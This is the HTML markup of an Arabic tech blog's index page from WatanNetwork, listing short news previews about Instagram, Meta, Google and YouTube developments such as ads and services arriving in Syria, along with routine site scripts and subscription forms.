	<div class="section-hero">
		<div class="cs-hero-layout cs-hero-layout-boxed cs-hero-right-column cs-overlay-ratio cs-ratio-16by9 cs-video-wrap" style="">

								<div class="hero-overlay cs-overlay-background">
																		<span class="cs-overlay-blank"></span>
					</div>
				
			<div class="cs-hero-container">
				<div class="cs-hero">
					<!-- Full Post Layout -->
										<div class="hero-full cs-bg-dark">
												<article class="heading-large post-1875 post type-post status-publish format-standard category-instagram tag-261 tag-198 tag-470 tag-334 tag-471 tag-472 tag-466">
															<div class="hero-details">
									
									<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>								</div>
							
							<h2 class="hero-title"><a href="https://watannetwork.com/blog/?p=1875" rel="bookmark">إنستغرام تؤكد إصلاح خلل رسائل إعادة تعيين كلمة المرور وتؤكد أمان الحسابات..</a></h2>
							
							<ul class="post-meta"><li class="meta-date">يناير 14, 2026</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>52 views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>
															<div class="hero-excerpt">
									بعد أن شهد عدد كبير من مستخدمي إنستغرام خلال الأيام الماضية وصول رسائل غير متوقعة لإعادة تعيين كلمة&hellip;
								</div>
							
																<div class="entry-more">
										<a class="button" href="https://watannetwork.com/blog/?p=1875">
											Read More										</a>
									</div>
														</article>
											</div>

					<!-- List Layout -->
											<div class="hero-list hero-widgets cs-bg-dark">
							
							<div class="widget powerkit_opt_in_subscription_widget-3 powerkit_opt_in_subscription_widget">
		<div class="widget-body">
							<div class="pk-subscribe-form-wrap pk-subscribe-form-widget pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<div class="title-block-wrap"><h5 class="title-block title-widget">اشترك بنشرتنا البريدية الآن</h5></div>
															<p class="pk-subscribe-message pk-font-heading">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-counts/v1/get-counts/?ids=facebook%2Cinstagram%2Ctwitter%2Cyoutube%2Cfacebook%2Cinstagram%2Ctwitter%2Cyoutube" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
						</div>
		</div><div class="widget_text widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-3232117236702917" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div>						</div>
															</div>
			</div>

		</div>
	</div>

	
			<div class="site-content sidebar-disabled post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-medium archive-borders-enabled archive-shadow-enabled archive-scale-enabled">
							
<article class="entry-preview post-1870 post type-post status-publish format-standard has-post-thumbnail category-facebook category-instagram category-meta category-youtube tag-198 tag-468 tag-467 tag-469 tag-116 tag-466 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=11"><span style="background:#1e73be" class="char cs-bg-dark">F</span><span class="label">Facebook</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="ميتا تفتح الباب لحملات إعلانية ممولة من سورية" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1870" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1870" rel="bookmark">ميتا تفتح الباب لحملات إعلانية ممولة من سورية</a></h2><ul class="post-meta"><li class="meta-date">أكتوبر 9, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>420 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1870">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1862 post type-post status-publish format-standard has-post-thumbnail category-ai category-youtube tag-299 tag-388 tag-430 tag-427 tag-191 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1862" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1862" rel="bookmark">أدوات جديدة لفيديوهاتك القصيرة</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 24, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>858 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1862">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1854 post type-post status-publish format-standard has-post-thumbnail category-google tag-ad-manager tag-google-ads tag-195 tag-462 tag-463 tag-66 tag-460">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=32"><span style="background:#81d742" class="char cs-bg-dark">G</span><span class="label">Google</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="خدمات غوغل تأتي إلى سورية" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-19-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1854" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1854" rel="bookmark">خدمات غوغل تدخل إلى سورية</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 19, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>863 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية &#8230; فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1854">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1848 post type-post status-publish format-standard has-post-thumbnail category-instagram tag-261 tag-350 tag-378 tag-250 tag-459">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/07/BLOG-Y25-B-12-07-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1848" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1848" rel="bookmark">جديد انستجرام، وصول مشترك و خصوصية محمية</a></h2><ul class="post-meta"><li class="meta-date">يوليو 13, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة…&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1848">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1840 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-103 tag-458 tag-323 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/06/BLOG-Y25-B-25-06-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1840" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1840" rel="bookmark">محتواك التعليمي.. يحصد الأرباح هذه المرة</a></h2><ul class="post-meta"><li class="meta-date">يونيو 26, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1840">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1836 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-457 tag-427 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/04/YouTube-Video-BLOG-13-04-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>0 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1836" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1836" rel="bookmark">تغير مفاجئ في أعداد المشاهدات؟؟</a></h2><ul class="post-meta"><li class="meta-date">أبريل 15, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1836">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1831 post type-post status-publish format-standard has-post-thumbnail category-youtube tag-86 tag-452 tag-219">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/03/BLOG-1-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1831" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1831" rel="bookmark">إعلانات يوتويب.. تحديثات جديدة على الطريق</a></h2><ul class="post-meta"><li class="meta-date">مارس 6, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.4K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1831">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1827 post type-post status-publish format-standard category-uncategorized category-youtube tag-191 tag-455 tag-313 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1827" rel="bookmark">بعض العناوين الملفتة.. مؤذية !!</a></h2><ul class="post-meta"><li class="meta-date">فبراير 2, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2.5K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1827">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1821 post type-post status-publish format-standard has-post-thumbnail category-tech category-youtube tag-453 tag-103 tag-452 tag-454">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="انخفضت الأرباح .. هذا طبيعي" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/01/BLOG-Y25-B-01-15-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1821" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1821" rel="bookmark">انخفضت الأرباح.. هذا طبيعي !</a></h2><ul class="post-meta"><li class="meta-date">يناير 10, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3.3K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1821">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1813 post type-post status-publish format-standard category-uncategorized tag-451 tag-13">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=1"><span style="background:#F0C808" class="char ">U</span><span class="label">Uncategorized</span></a></div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1813" rel="bookmark">بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network</a></h2><ul class="post-meta"><li class="meta-date">ديسمبر 10, 2024</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>4.1K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1813">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
									<div class="footer-subscribe">
						<div class="cs-container">
							<div class="subscribe-wrap">
												<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<h3 class="pk-title">اشترك بنشرتنا البريدية الآن</h3>
															<p class="pk-subscribe-message ">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-counts/v1/get-counts/?ids=facebook%2Cinstagram%2Ctwitter%2Cyoutube%2Cfacebook%2Cinstagram%2Ctwitter%2Cyoutube" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
											</div>
						</div>
					</div>
					
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
					
				<div class="footer-info">

					<div class="cs-container">

						<div class="site-info">

							<div class="footer-col-info">
																	<span class="site-title footer-title" href="https://watannetwork.com/blog/" rel="home">
										<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >									</span>
																										<div class="footer-copyright">
										Copyright © 2020 <a href="https://watannetwork.com/">WatanNetwork LLC</a>									</div>
																</div>

															<div class="footer-col-social">
										<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-bold pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
								
															<div class="footer-col-nav footer-col-nav-compact">
									<nav class="navbar-footer"><ul id="menu-footer" class="navbar-nav"><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a href="https://watannetwork.com/">Home</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-853"><a href="https://watannetwork.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="https://watannetwork.com/watannetwork-terms-of-use/">Terms of Use</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="https://watannetwork.com/copyright/">Copyright Policy</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="https://watannetwork.com/contact-us/">Contact Us</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://watannetwork.com/about/">About Us</a></li>
</ul></nav>								</div>
								
						</div>

					</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
		        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
				<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=2.6.6' id='justifiedgallery-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":"1"};
/* ]]> */
</script>
